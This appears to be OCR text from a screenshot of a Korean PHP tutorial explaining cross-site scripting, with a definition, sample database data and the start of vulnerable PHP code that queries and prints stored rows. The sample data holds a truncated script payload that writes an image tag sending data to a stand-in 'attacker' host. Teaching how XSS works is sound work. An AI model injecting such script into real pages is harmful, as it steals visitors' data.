 Firefox
Cross-Site Scripting (XSS)
opentutorials.org/module/411/3961
Google
자주 방문 순
Firefox 시작하기
DEV
ETC
OT
기타
북마크
Xdebug 오류 추적
Xdebug Profiling
Webgrind
XCallGraph
Xdebug Remote Debugging
DBGp client Debugger (vi)
NetBeans Debugger
Xdebug 선택적 실행
HipHop VM for PHP By Facebook
CLI
PHP Documentor
Composer
PHP Shell Programming
Memcached
Cron
APC
Simple HTML DOM Parser
Pear
Unit Test
PHP Mess Detector
php.ini
로직
객체지향 PHP
Caching
return by reference
2013-03-29 18:53:08 | 공개 | 준비중
Cross-Site Scripting
크로스 사이트 스크립팅은 사용자가 입력한 정보를 출력할 때 스크립트가 실행되도록 하는 공격기법이다. 다른 사이트로 어떤
정보를 전송하는 행위가 주로 일어나기 때문에 사이트간 스크립팅이라는 이름을 가지고 있다.
예제
우선 데이터베이스 환경부터 셋팅하자.
nec tristique lectus. <script>document.write(\'<img src=\"http://attacker.php?data=\'+escap
아래는 PHP 에플리케이션 코드다.
1 <?php
2 mysql_connect('localhost', 'egoing', '111111');
3 mysql_select_db('advanced_php');
4 $result = mysql_query("SELECT * FROM XSS WHERE id=1");